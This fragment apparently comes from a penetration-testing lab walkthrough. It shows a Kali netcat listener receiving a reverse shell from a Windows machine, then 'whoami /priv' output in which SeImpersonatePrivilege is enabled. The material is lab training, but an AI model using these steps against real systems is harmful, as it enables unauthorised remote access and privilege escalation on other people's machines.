 ┌──(kali㉿kali)-[~/Desktop/pg/squid]
└─$ sudo rlwrap nc -lvnp 4430
listening on [any] 4430 ...
connect to [192.168.45.227] from (UNKNOWN) [192.168.237.189] 50375
Microsoft Windows [Version 10.0.17763.2300]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                               State
============================= ========================================= =======
SeAssignPrimaryTokenPrivilege Replace a process level token             Enabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Enabled
SeAuditPrivilege              Generate security audits                  Enabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Enabled
C:\Windows\system32>